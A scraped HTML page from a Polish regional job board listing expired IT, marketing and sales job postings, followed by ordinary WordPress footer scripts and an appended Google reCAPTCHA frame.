			<ul class="job_listings">

				
					<li class="post-2833 job_listing type-job_listing status-expired has-post-thumbnail hentry job-type-umowa-o-prace-pelny-etat job_position_featured">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2833">
				<div class="content">
			<div class="position">
				<h3>Zdalny Agent Lotniczy (j.angielski!) (w ciągu dnia)</h3>
			</div>
			<ul class="meta">
				<li class="location">ZDALNIE</li>
				<li class="company"></li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2810 job_listing type-job_listing status-expired hentry job_position_featured">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2810">
				<div class="content">
			<div class="position">
				<h3>Specjalista(ka) marketingu w mediach społecznościowych</h3>
			</div>
			<ul class="meta">
				<li class="location">Malinie k.Mielca</li>
				<li class="company">Mia Calnea</li>
																					</ul>
		</div>
	</a>
</li>

				
					<li class="post-2803 job_listing type-job_listing status-expired has-post-thumbnail hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2803">
				<div class="content">
			<div class="position">
				<h3>Inżynier DevOps 10000-16000/mc UoP (14-21 B2B)</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów</li>
				<li class="company">VirtusLab</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2792 job_listing type-job_listing status-expired has-post-thumbnail hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2792">
				<div class="content">
			<div class="position">
				<h3>[Mielec] Handlowiec branży metalowej 10k+ 2 języki obce</h3>
			</div>
			<ul class="meta">
				<li class="location">Mielec</li>
				<li class="company">GPPH</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2768 job_listing type-job_listing status-expired has-post-thumbnail hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2768">
				<div class="content">
			<div class="position">
				<h3>Programista frontend engineer 8-14 tys/m-c UoP (JS React Node.js)</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów</li>
				<li class="company">VirtusLab</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2685 job_listing type-job_listing status-expired hentry job-type-kontrakt-faktura-umowa-cywilnoprawna">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2685">
				<div class="content">
			<div class="position">
				<h3>Project manager / Product Owner (senior PM/PO) &#8211; IT/marketing</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów / zdalnie</li>
				<li class="company"></li>
																				<li class="job-type kontrakt-2">kontrakt, faktura, umowa cywilnoprawna</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2684 job_listing type-job_listing status-expired hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2684">
				<div class="content">
			<div class="position">
				<h3>Specjalista sprzedaży narzędzi marketingu internetowego (PL/UE)</h3>
			</div>
			<ul class="meta">
				<li class="location">Gdziekolwiek</li>
				<li class="company"></li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2682 job_listing type-job_listing status-expired hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2682">
				<div class="content">
			<div class="position">
				<h3>Redaktor / specjaliści content marketingu / multimediów w tematach technologicznych</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów / zdalnie</li>
				<li class="company"></li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2681 job_listing type-job_listing status-expired hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2681">
				<div class="content">
			<div class="position">
				<h3>Praca dla: grafik / web designer z mocnym UX</h3>
			</div>
			<ul class="meta">
				<li class="location">Gdziekolwiek</li>
				<li class="company">Sembot Sp. z o.o.</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-2680 job_listing type-job_listing status-expired hentry job-type-umowa-o-prace-pelny-etat">
	<a href="https://przekarpacie.pl/?post_type=job_listing&#038;p=2680">
				<div class="content">
			<div class="position">
				<h3>Praca dla: Backend developer (mid/senior)</h3>
			</div>
			<ul class="meta">
				<li class="location">Rzeszów</li>
				<li class="company">Sembot Sp. z o.o.</li>
																				<li class="job-type umowa-o-prace-pelny-etat">umowa o pracę, pełny etat</li>
												</ul>
		</div>
	</a>
</li>

				
			</ul>

			</div>
			</aside>

</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="linkcat-804" class="widget widget_links col-md-3"><div class="widget-title"><h3>stopka</h3></div>
	<ul class='xoxo blogroll'>
<li><a href="https://fundacja.przekarpacie.pl" rel="me" title="Fundacja PrzeKarpacie Dotacje wydarzenia wsparcie startupów">O Fundacji PRZEkarpacie</a></li>
<li><a href="https://momentalna.pl/strony-www/" rel="met co-worker neighbor noopener" title="Strony www WordPress Mielec Rzeszów " target="_blank">Wykonanie portalu &#8211; specjaliści stron www WordPress</a></li>

	</ul>
</div>
		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
		 
	</div>	
</footer>
 
<div id="pronamic_cookie_holder" class='pronamic_cookie_position_bottom '>
	<p>
					Informujemy, że strona do prawidłowego działania używa cookies. Informacja zniknie, dzięki temu przyciskowi [Zamknij]		
		<a class='pronamic_cookie_close_button'>Zamknij</a>
	</p>
</div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzednie","currentText":"Dzisiaj","closeText":"Gotowe","today":"Dzisiaj","clear":"Wyczy\u015b\u0107"}};/* ]]> */ </script><script type='text/javascript' src='https://przekarpacie.pl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimp_sf_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/przekarpacie.pl\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.1' id='mailchimp_sf_main_js-js'></script>
<script type='text/javascript' defer src='https://przekarpacie.pl/wp-content/plugins/koko-analytics/assets/dist/js/script.js?ver=1.4.0' id='koko-analytics-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.12' id='envo-magazine-theme-js-js'></script>
<script type='text/javascript' src='https://przekarpacie.pl/wp-content/plugins/reduce-bounce-rate/js/ga4wpjs.js?ver=94a9064d55435331407a97ed80247614' id='rbr_scripts-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5af9d623ab144b148f7a6b5b2ed10661","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-17 02:39:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="335OwltfQ4NaXnEPe8Sshg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768613985144');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>